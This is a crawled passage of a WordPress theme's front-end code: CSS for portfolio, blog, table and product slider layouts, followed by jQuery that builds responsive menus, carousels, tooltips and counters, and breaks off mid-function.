    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 365px;
    }
    /* Two Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 570px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 570px;
    }
    /* Two Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 365px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 365px;
    }
    /* Two Column*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 584px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 584px;
    }
    /* Two Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 375px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 375px;
    }
    /* Two Column Text*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 1170px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 584px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 584px;
    }
    /* Two Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 375px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 375px;
    }
    /* One Column*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 640px;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 640px;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 640px;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 640px;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

.portfolio-grid-mansory .portfolio-item {
    margin: 5px;
    float: left;
}

.portfolio-item .portfolio-content h2 {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 18px;
    text-align: center;
}

.portfolio-item .portfolio-content h4 a,
.portfolio-item .portfolio-content h4 {
    margin: 0;
    padding: 0;
    margin-bottom: 25px;
    font-weight: normal;
    font-size: 16px;
    color: rgba(0, 0, 0, .3);
}

.portfolio-item .portfolio-content h4 {
    text-align: center;
}

.portfolio-item .portfolio-content p {
    margin: 0;
    margin-bottom: 20px;
}

.portfolio-full .flexslider {
    margin-bottom: 30px;
}

.portfolio-full .project-content {
    margin-bottom: 50px;
}


/* .portfolio-one .fluid-width-video-wrapper {
    position:static !important;
}
.portfolio-grid-2 .portfolio-item {
    margin-bottom:9px;
    width:49%;
} */

.es-carousel-wrapper.t4p-carousel-large .image-extras-content h3 a {
    color: #fff !important;
    font-weight: normal !important;
    text-shadow: none !important;
}


/**** Isotope Filtering ****/

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    z-index: 1;
}


/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}


/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}


/**** Isotope filtering ****/

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    z-index: 1;
}


/*
Blog Shortcode
-----------------------------------------------------------------------------*/

.t4p-blog-shortcode .entry-meta .entry-author {
    float: left;
}

.t4p-blog-shortcode .image-extras .image-extras-content h3 {
    text-shadow: none !important;
}

.t4p-blog-shortcode .image-extras .image-extras-content h3 a {
    color: #fff;
}

.t4p-blog-shortcode .entry-meta .entry-time {
    float: left;
}

.t4p-blog-shortcode .pagination {
    display: block;
}

.t4p-blog-shortcode .entry-meta .entry-time .published {
    border-right: 0px !important;
}

.t4p-blog-shortcode .entry-meta .meta-tags,
.t4p-blog-shortcode .entry-meta .entry-comments {
    float: left;
    clear: both;
}

.t4p-blog-large .entry-meta .meta-tags {
    float: left;
    clear: none;
    padding: 10px 0px 10px 20px;
}

.t4p-blog-large .entry-meta .entry-comments {
    float: right;
    clear: none;
}

.t4p-blog-large .entry-meta .entry-categories {
    clear: left;
}

.t4p-blog-shortcode .entry-meta .entry-categories {
    clear: left;
}

.t4p-blog-shortcode .entry-meta .entry-meta-details {
    margin: 0px;
}

.t4p-blog-shortcode .entry-meta .entry-read-more {
    text-shadow: 0 1px 0 #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    padding: 0;
    border: 0;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.t4p-blog-shortcode {
    clear: both;
}

.blog-timeline-layout .post-slideshow,
.blog-grid-layout .post-slideshow {
    margin-bottom: 0px;
}

.t4p-blog-shortcode .entry-title {
    margin-bottom: 5px;
    margin-top: 0;
}

.t4p-blog-shortcode .meta-separator {
    padding: 0 5px;
    display: none;
}

.t4p-blog-shortcode .meta-separator:last-child {
    display: none;
}

.t4p-blog-shortcode .entry-read-more {
    margin: 0;
    /* General styles in base.less */
}

.t4p-blog-medium .entry-meta,
.t4p-blog-large .entry-meta {
    clear: both;
    margin-top: 10px;
    padding: 5px 0;
    font-size: 15px;
}

.t4p-blog-medium .entry-meta:before,
.t4p-blog-large .entry-meta:before,
.t4p-blog-medium .entry-meta:after,
.t4p-blog-large .entry-meta:after {
    content: " ";
    display: table;
}

.t4p-blog-medium .entry-meta:after,
.t4p-blog-large .entry-meta:after {
    clear: both;
}

.t4p-blog-medium .entry-meta .entry-meta-details {
    float: left;
    margin: 0 0 20px;
}

.t4p-blog-medium .entry-meta .entry-read-more,
.t4p-blog-large .entry-meta .entry-read-more {
    float: right;
    margin: 0;
    text-align: right;
}

.t4p-blog-medium .blog-medium-slideshow-container,
.t4p-blog-medium-alternate .blog-medium-slideshow-container {
    float: left;
    margin-right: 25px;
    width: 320px;
}

.t4p-blog-medium .post-content-container .entry-title {
    clear: none;
}

.t4p-blog-medium .blog-medium-slideshow-container .post-slideshow,
.t4p-blog-medium-alternate .blog-medium-slideshow-container .post-slideshow {
    margin-bottom: 0;
}

.t4p-blog-medium-alternate .date-and-formats,
.t4p-blog-medium-alternate .blog-medium-slideshow-container {
    margin-right: 17px;
}

.t4p-blog-medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
    display: block;
}

.t4p-blog-medium-alternate .post-content-container {
    margin-left: 99px;
}

.t4p-blog-large-alternate .post-content-container {
    margin-left: 110px;
    margin-top: 10px;
}

.t4p-blog-large-alternate .image {
    margin-bottom: 10px;
}

.t4p-blog-large-alternate .date-and-formats {
    position: absolute;
}

.t4p-blog-large-alternate .post-content-container .excerpt-container {
    clear: both;
    margin-top: 30px;
}

.t4p-blog-large-alternate .post-content-container .entry-read-more {
    margin-top: 50px;
}

.t4p-blog-large-alternate .entry-meta .entry-comments {
    float: right;
    clear: none;
}

.t4p-blog-medium-alternate .entry-meta .entry-comments {
    float: right;
    clear: none;
}

.t4p-blog-medium-alternate .post,
.t4p-blog-large-alternate .post {
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 40px;
    margin-bottom: 20px;
}

.t4p-blog-medium-alternate .date-and-formats {
    float: left;
    width: 70px;
    height: 70px;
    text-align: center;
}

.t4p-blog-medium-alternate .entry-title {
    clear: none;
}

.t4p-blog-medium-alternate .entry-meta-details {
    clear: both;
}

.t4p-blog-medium-alternate .blog-medium-image {
    margin-bottom: 10px;
}

.t4p-blog-large-alternate .date-and-formats {
    float: left;
    width: 70px;
    height: 70px;
    text-align: center;
}

.t4p-blog-medium-alternate .date-and-formats .date-box,
.t4p-blog-large-alternate .date-and-formats .date-box {
    display: none;
}

.t4p-blog-medium-alternate .date-and-formats .date-box .date,
.t4p-blog-large-alternate .date-and-formats .date-box .date {
    display: block;
    line-height: 29px;
    font-size: 29px;
    font-weight: bold;
}

.t4p-blog-medium-alternate .date-and-formats .format-box,
.t4p-blog-large-alternate .date-and-formats .format-box {
    margin-top: 3px;
    background-color: #eef0f2;
}

.t4p-blog-medium-alternate .date-and-formats .format-box i,
.t4p-blog-large-alternate .date-and-formats .format-box i {
    display: block;
    padding: 20px;
    font-size: 25px;
}

.t4p-blog-medium-alternate .entry-title,
.t4p-blog-large-alternate .entry-title {
    margin-bottom: 5px;
}

.t4p-blog-medium-alternate .entry-meta,
.t4p-blog-large-alternate .entry-meta,
.t4p-blog-large-alternate .entry-read-more {
    line-height: 20px;
    font-size: 12px;
    padding: 0;
    margin: 0px 0px;
}

.t4p-blog-medium-alternate .entry-read-more {
    line-height: 20px;
    font-size: 12px;
    padding: 0;
    margin-top: 20px;
}

.t4p-blog-medium-alternate .entry-meta,
.t4p-blog-large-alternate .entry-meta {
    padding: 5px 0;
    margin-top: 10px;
}

.post .entry-read-more {
    text-align: right;
    padding: 5px 0px;
}

.t4p-blog-grid .post,
.t4p-blog-timeline .post,
.timeline-layout .post {
    position: static;
    padding: 0 0 20px 0;
}

.t4p-blog-grid .post-content-wrapper {
    margin: 15px;
    border: 1px solid #E9EAEE;
}

.t4p-blog-timeline .post-content-wrapper {
    border: 1px solid #E9EAEE;
}

.t4p-blog-grid .post-content-container .comment-number {
    width: 40%;
    float: right;
    text-align: right;
    font-size: 13px;
}

.t4p-blog-timeline .post-content-container .comment-number {
    width: 40%;
    float: right;
    text-align: right;
    font-size: 13px;
}

.t4p-blog-grid .post .post-content-container,
.t4p-blog-timeline .post .post-content-container {
    padding: 30px 25px 20px;
}

.t4p-blog-grid .entry-title,
.t4p-blog-timeline .entry-title {
    margin-bottom: 5px;
}

.t4p-blog-grid .entry-meta-single,
.t4p-blog-timeline .entry-meta-single {
    font-size: 12px;
}

.t4p-blog-grid .entry-read-more {
    float: left;
    font-size: 12px;
    padding: 5px 0px;
    clear: both;
}

.t4p-blog-grid .image-extras-content h3 {
    letter-spacing: 0px;
}

.t4p-blog-grid .image-extras-content .cats {
    font-size: 15px;
}

.t4p-blog-timeline .image-extras-content .cats {
    font-size: 15px;
}

.t4p-blog-timeline .entry-read-more {
    float: left;
    font-size: 12px;
    padding: 5px 0px;
    clear: both;
}

.t4p-blog-grid .entry-comments,
.t4p-blog-timeline .entry-comments {
    float: right;
    margin-bottom: 0;
    font-size: 12px;
    padding: 5px 0px;
}

.t4p-blog-grid .blog-timeline-layout,
.t4p-blog-timeline .blog-timeline-layout {
    overflow: hidden;
}

.t4p-blog-grid .grid-layout-4 .post-content-container {
    word-wrap: break-word;
}

.has-sidebar .t4p-blog-grid .grid-layout-4 .entry-read-more,
.has-sidebar .t4p-blog-grid .grid-layout-4 .entry-comments {
    float: none;
}

.has-sidebar .t4p-blog-timeline .blog-timeline-layout {
    width: 669px;
}

.t4p-blog-timeline .blog-timeline-layout .timeline-align-left {
    clear: left;
    float: left;
    width: 300px;
}

.t4p-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
    left: 298px;
}

.t4p-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
    left: 100%;
    content: '\e919';
}

.t4p-blog-timeline .blog-timeline-layout .timeline-align-right {
    clear: right;
    float: right;
    width: 300px;
}

.t4p-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
    right: 299px;
}

.t4p-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
    right: 100%;
    content: '\e918';
}

.t4p-blog-timeline .timeline-title,
.timeline-layout .timeline-title {
    clear: both;
    margin: -31px auto 0 auto;
    height: auto;
    width: 120px;
    background-color: #EBEAEA;
    border: 1px solid #e3e3e3;
    text-align: center;
    line-height: 25px;
    font-size: 13px;
    font-weight: normal;
}

.has-sidebar .t4p-blog-timeline .timeline-title {
    display: block;
    font-size: 13px !important;
    padding: 0px 5px;
    margin-bottom: 20px;
}

.has-sidebar .t4p-blog-timeline .timeline-date h3 {
    font-size: 13px !important;
}

.t4p-blog-timeline .timeline-circle {
    position: absolute;
    left: 383px;
    margin-top: -3px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background-color: #e9eaee;
}

.has-sidebar .t4p-blog-timeline .timeline-circle {
    left: 329px;
}

.t4p-blog-timeline .timeline-arrow {
    position: absolute;
    background: #fff;
}

.t4p-blog-timeline .timeline-arrow:before {
    position: absolute;
    top: -10px;
    font-family: IcoMoon;
    font-size: 20px;
    color: #e9eaee;
}

.t4p-blog-infinite .pagination {
    display: none;
}


/*
Table Shortcode
----------------------------------------------------------------------------*/

@media only screen and (max-width: 992px) {
    .table-1 {
        display: block;
        overflow-x: auto;
    }
    .table-1 table {
        border-collapse: collapse;
        border-spacing: 0;
        width: 100%
    }
    .table-1 td,
    .table-1 th {
        white-space: nowrap;
    }
    .table-2 {
        display: block;
        overflow-x: auto;
    }
    .table-2 table {
        border-collapse: collapse;
        border-spacing: 0;
        width: 100%
    }
    .table-2 td,
    .table-2 th {
        white-space: nowrap;
    }
}


/**
 * Loading Spinner
 */

.loading-container {
    margin-top: 20px;
}

.loading-container .loading-spinner {
    display: block;
}

.loading-container .t4p-icon-repeat {
    font-size: 30px;
    color: #aaa;
    display: inline-block;
    margin: 0 2px;
    -webkit-animation: t4p-anim-rotate 1s infinite linear;
    animation: t4p-anim-rotate 1s infinite linear;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.loading-container .loading-msg {
    display: inline-block;
    font-size: 12px;
}

@-webkit-keyframes t4p-anim-rotate {
    0% {
        -webkit-transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes t4p-anim-rotate {
    0% {
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

#infscr-loading {
    position: absolute;
    text-align: center;
    width: 100%;
    display: block;
}


/*
Product Slider Shortcode
-----------------------------------------------------------------------------*/

.t4p-woo-featured-products-slider {
    position: relative;
    margin-bottom: 25px;
    padding-left: 98px;
}

.t4p-woo-featured-products-slider .es-carousel ul li {
    margin: 0px
}

.t4p-woo-product-slider .es-carousel-wrapper.t4p-carousel-large .es-carousel ul li {
    margin-right: 80px;
}

.t4p-woo-featured-products-slider .products-slider {
    position: relative;
    margin-bottom: 0;
}

.t4p-woo-featured-products-slider .products-slider ul li {
    height: auto;
}

.t4p-woo-featured-products-slider .products-slider ul li .image {
    visibility: hidden;
}

.t4p-woo-featured-products-slider .products-slider ul li img {
    display: block;
    float: left;
}

.t4p-woo-featured-products-slider .products-slider .image-extras-content h2 {
    margin-top: 0;
}

.t4p-woo-featured-products-slider .products-slider .image-extras-content .price {
    display: inline-block;
    margin-top: 3px;
}

.t4p-woo-featured-products-slider .products-slider .image-extras-content .price .amount {
    font-size: 18px;
}

.t4p-woo-product-slider .es-carousel-wrapper.t4p-carousel-large {
    padding-left: 94px;
}

.t4p-woo-product-slider {
    overflow: hidden;
    margin-bottom: 55px;
}

.t4p-woo-product-slider .simple-products-slider {
    position: relative;
    margin-bottom: 0;
}

.t4p-woo-product-slider .simple-products-slider .image-extras-content h2 {
    margin-top: 0;
    margin-bottom: 2px;
}

.t4p-woo-product-slider .simple-products-slider .image-extras-content .price {
    display: inline-block;
}

.t4p-woo-product-slider .simple-products-slider .image-extras-content .price .amount {
    font-size: 18px;
}

.t4p-woo-product-slider .simple-products-slider .product-buttons {
    left: 0;
    height: auto;
    width: 100%;
}

.t4p-woo-product-slider .simple-products-slider .product-buttons a,
.t4p-woo-featured-products-slider .products-slider .product-buttons a {
    font-size: 14px;
    display: block!important;
}

.t4p-woo-product-slider .simple-products-slider .es-nav span {
    cursor: pointer;
}

.t4p-woo-featured-products-slider.es-carousel-wrapper .es-carousel ul li .image {
    height: 138px;
    width: 180px;
}

@media (max-width: 410px) {
    .t4p-woo-product-slider .es-carousel-wrapper.t4p-carousel-large {
        padding-left: 80px;
    }
    .t4p-woo-product-slider.woo-product-slider-shortcode .caroufredsel_wrapper ul {
        left: 0px !important;
    }
}

@media (max-width: 360px) {
    .t4p-woo-product-slider .es-carousel-wrapper.t4p-carousel-large {
        padding-left: 60px;
    }
    .t4p-woo-product-slider.woo-product-slider-shortcode .caroufredsel_wrapper ul {
        left: 0px !important;
    }
}

@media (max-width: 320px) {
    .t4p-woo-product-slider .es-carousel-wrapper.t4p-carousel-large {
        padding-left: 40px;
    }
    .t4p-woo-product-slider.woo-product-slider-shortcode .caroufredsel_wrapper ul {
        left: 0px !important;
    }
}


/*portfolio-grid bugs fix*/

.page-template-portfolio-grid .portfolio-item .image {
    z-index: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/main.js?ver=4.7.2
body_size: 209985
content:
// 
// Responsive Primary Menu
// 

// Create the dropdown base
jQuery('<select />').appendTo('.primary-menu .nav-holder');

// Create default option 'Menu'
jQuery('<option />', {
    'selected': 'selected',
    'value': '',
    'text': js_local_vars.responsive_menu
}).appendTo('.primary-menu .nav-holder select');

// Populate dropdown with menu items
jQuery('.primary-menu .nav-holder a').each(function () {
    var el = jQuery(this);

    if (jQuery(el).parents('.sub-menu .sub-menu').length >= 1) {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': '-- ' + el.text()
        }).appendTo('.primary-menu .nav-holder select');
    } else if (jQuery(el).parents('.sub-menu').length >= 1) {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': '- ' + el.text()
        }).appendTo('.primary-menu .nav-holder select');
    } else {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': el.text()
        }).appendTo('.primary-menu .nav-holder select');
    }
});

jQuery('.primary-menu .nav-holder select').ddslick({
    width: '100%',
    onSelected: function (selectedData) {
        if (selectedData.selectedData.value != '') {
            window.location = selectedData.selectedData.value;
        }
    }
});


// 
// Responsive Top Menu
//  

// Create the dropdown base
jQuery('<select />').appendTo('.top-menu .nav-holder');

// Create default option 'Menu'
jQuery('<option />', {
    'selected': 'selected',
    'value': '',
    'text': js_local_vars.responsive_menu
}).appendTo('.top-menu .nav-holder select');

// Populate dropdown with menu items
jQuery('.top-menu .nav-holder a').each(function () {
    var el = jQuery(this);

    if (jQuery(el).parents('.sub-menu .sub-menu').length >= 1) {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': '-- ' + el.text()
        }).appendTo('.top-menu .nav-holder select');
    } else if (jQuery(el).parents('.sub-menu').length >= 1) {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': '- ' + el.text()
        }).appendTo('.top-menu .nav-holder select');
    } else {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': el.text()
        }).appendTo('.top-menu .nav-holder select');
    }
});

jQuery('.top-menu .nav-holder select').ddslick({
    width: '100%',
    onSelected: function (selectedData) {
        if (selectedData.selectedData.value != '') {
            window.location = selectedData.selectedData.value;
        }
    }
});


jQuery(document).ready(function ($) {
    // Prevent the Blog Timeline from showing huge font size of Date when loading. 
    //jQuery('div.timeline-date').removeClass('hidden-div');	  

    // Prevent the sidebar from showing when using shortcodes.  
    if (jQuery('div.t4p-blog-shortcode').length && jQuery('div.full-width').length) {
        jQuery("#secondary").css({"display": "none"});
    }

    if (jQuery('div.t4p-woo-product-slider').length && jQuery('div.full-width').length) {
        jQuery("#secondary").css({"display": "none"});
    }

    if (jQuery('div.t4p-slider-sc').length && jQuery('div.full-width').length) {
        jQuery("#secondary").css({"display": "none"});
    }
});


//
//
// 
// Responsive WooCommerce Menu
//
//
//   


// Create the dropdown base
jQuery('<select />').appendTo('.woocommerce-menu-holder .woocommerce-menu');

// Create default option 'Menu'
jQuery('<option />', {
    'selected': 'selected',
    'value': '',
    'text': '<span class="t4p-icon-shopping-cart"></span>'
}).appendTo('.woocommerce-menu-holder .woocommerce-menu select');

// Populate dropdown with menu items
jQuery('.woocommerce-menu-holder .woocommerce-menu a').each(function () {
    var el = jQuery(this);

    if (jQuery(el).parents('.sub-menu .sub-menu').length >= 1) {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': '-- ' + el.text()
        }).appendTo('.woocommerce-menu-holder .woocommerce-menu select');
    } else if (jQuery(el).parents('.sub-menu').length >= 1) {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': '- ' + el.text()
        }).appendTo('.woocommerce-menu-holder .woocommerce-menu select');
    } else {
        jQuery('<option />', {
            'value': el.attr('href'),
            'text': el.text()
        }).appendTo('.woocommerce-menu-holder .woocommerce-menu select');
    }
});

jQuery('.woocommerce-menu-holder .woocommerce-menu select').ddslick({
    width: '100%',
    onSelected: function (selectedData) {
        if (selectedData.selectedData.value != '') {
            window.location = selectedData.selectedData.value;
        }
    }
});



//
//
// 
// Responsive Images
//
//
//

var $addmenueffect = jQuery.noConflict();
$addmenueffect("#primary img").addClass("img-responsive");


//
//
// 
// Carousel Slider Arrows
//
//
//

var $jx = jQuery.noConflict();
$jx(document).ready(function () {
    $jx('div#slide_holder').hover(function () {
        $jx(this).find('.arrow span').stop(true, true).fadeIn(200).show(10);
    }, function () {
        $jx(this).find('.arrow span').stop(true, true).fadeOut(200).hide(10);
    });
});


//
//
// 
// Tipsy
//
//
//


var $j = jQuery.noConflict();
$j(document).ready(function () {
    $j('.tipsytext').tipsy({gravity: 'n', fade: true, offset: 0, opacity: 1});
});

//
//
// 
// Shortcodes
//
//
//   

(function ($) {
    $.fn.equalHeights = function (minHeight, maxHeight) {
        tallest = (minHeight) ? minHeight : 0;
        this.each(function () {
            $(this).css('height', 'auto');
            if ($(this).height() > tallest) {
                tallest = $(this).height();
            }
        });
        if ((maxHeight) && tallest > maxHeight)
            tallest = maxHeight;
        return this.each(function () {
            $(this).height(tallest).css("overflow", "auto");
        });
    }
})(jQuery);


/* Video overlapping fix */

jQuery(document).ready(function () {
    jQuery('.t4p-slider iframe').each(function () {
        var url = jQuery(this).attr("src");
        if (url)
            if (url.indexOf("?") > 0) {
                jQuery(this).attr("src", url + "&wmode=transparent")
            } else {
                jQuery(this).attr("src", url + "?wmode=transparent")
            }
    });
});


/* jQuery CounTo */

(function (a) {
    a.fn.countTo = function (g) {
        g = g || {};
        return a(this).each(function () {
            function e(a) {
                a = b.formatter.call(h, a, b);
                f.html(a)
            }
            var b = a.extend({}, a.fn.countTo.defaults, {from: a(this).data("from"), to: a(this).data("to"), speed: a(this).data("speed"), refreshInterval: a(this).data("refresh-interval"), decimals: a(this).data("decimals")}, g), j = Math.ceil(b.speed / b.refreshInterval), l = (b.to - b.from) / j, h = this, f = a(this), k = 0, c = b.from, d = f.data("countTo") || {};
            f.data("countTo", d);
            d.interval && clearInterval(d.interval);
            d.interval =
                    setInterval(function () {
                        c += l;
                        k++;
                        e(c);
                        "function" == typeof b.onUpdate && b.onUpdate.call(h, c);
                        k >= j && (f.removeData("countTo"), clearInterval(d.interval), c = b.to, "function" == typeof b.onComplete && b.onComplete.call(h, c))
                    }, b.refreshInterval);
            e(c)
        })
    };
    a.fn.countTo.defaults = {from: 0, to: 0, speed: 1E3, refreshInterval: 100, decimals: 0, formatter: function (a, e) {
            return a.toFixed(e.decimals)
        }, onUpdate: null, onComplete: null}
})(jQuery);

/*
 * hoverFlow - A Solution to Animation Queue Buildup in jQuery
 * Version 1.00
 *
 * Copyright (c) 2009 Ralf Stoltze, http://www.2meter3.de/code/hoverFlow/
 * Dual-licensed under the MIT and GPL licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function ($) {
    $.fn.hoverFlow = function (c, d, e, f, g) {
        if ($.inArray(c, ['mouseover', 'mouseenter', 'mouseout', 'mouseleave']) == -1) {
            return this
        }
        var h = typeof e === 'object' ? e : {complete: g || !g && f || $.isFunction(e) && e, duration: e, easing: g && f || f && !$.isFunction(f) && f};
        h.queue = false;
        var i = h.complete;
        h.complete = function () {
            $(this).dequeue();
            if ($.isFunction(i)) {
                i.call(this)
            }
        };
        return this.each(function () {
            var b = $(this);
            if (c == 'mouseover' || c == 'mouseenter') {
                b.data('jQuery.hoverFlow', true)
            } else {
                b.removeData('jQuery.hoverFlow')
            }
            b.queue(function () {
                var a = (c == 'mouseover' || c == 'mouseenter') ? b.data('jQuery.hoverFlow') !== undefined : b.data('jQuery.hoverFlow') === undefined;
                if (a) {
                    b.animate(d, h)
                } else {
                    b.queue([])
                }
            })
        })
    }
})(jQuery);

var generateCarousel = function () {
    if (jQuery().carouFredSel) {
        jQuery('.clients-carousel').each(function () {
            jQuery(this).find('ul').carouFredSel({
                auto: false,
                prev: jQuery(this).find('.es-nav-prev'),
                next: jQuery(this).find('.es-nav-next'),
                width: '100%',
                height: 'variable',
                align: 'center',
            });
        });

        jQuery('.es-carousel-wrapper').each(function () {
            jQuery(this).find('ul').carouFredSel({
                auto: false,
                prev: jQuery(this).find('.es-nav-prev'),
                next: jQuery(this).find('.es-nav-next'),
                width: '100%',
                height: 'variable',
                align: 'center',
            });
        });
    }
};

var calcTabsLayout = function (tab_selector) {
    jQuery(tab_selector).each(function () {
        var menuWidth = jQuery(this).parent().width();
        var menuItems = jQuery(this).find('li').length;
        var itemWidth = (menuWidth - (menuItems - 1)) / menuItems;
        var lastItemWidth = menuWidth - (menuItems - 1) - itemWidth * (menuItems - 1);
        jQuery(this).css({'width': menuWidth + 'px'});
        jQuery(this).find('li').css({'width': itemWidth + 'px'});

        jQuery(this).find('li:last').css({'width': lastItemWidth + 'px'}).addClass('no-border-right');
    });
};

jQuery(window).load(function () {
    if (jQuery().waypoint) {
        jQuery('.t4p-progress-bar').waypoint(function () {
            jQuery(this).css('visibility', 'visible');
            jQuery('.t4p-progress-bar').each(function () {
                var percentage = jQuery(this).find('.t4p-progress-bar-content').data('percentage');
